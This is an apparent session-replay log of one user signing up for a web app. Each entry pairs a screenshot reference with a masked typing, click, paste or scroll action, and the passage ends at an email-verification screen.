 type on "**********"  click on "**********" at bounding box center (464, 453)  click on "Company/Team name  *" at bounding box center [464, 578]  paste on "**********"  scroll, scrollTop: 41, scrollLeft: 0, axis: vertical  type on "**********" click on "Sign up" at bounding box center (464, 682)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Verify your email to get started Log in by clicking the link we sent to  dummy1@vaadata.es If it takes more than 2 mins check your spam! © Copyright 2025, Incognito Apps Inc" at bounding box center (639, 447)  click on "Verify your email to get started Log in by clicking the link 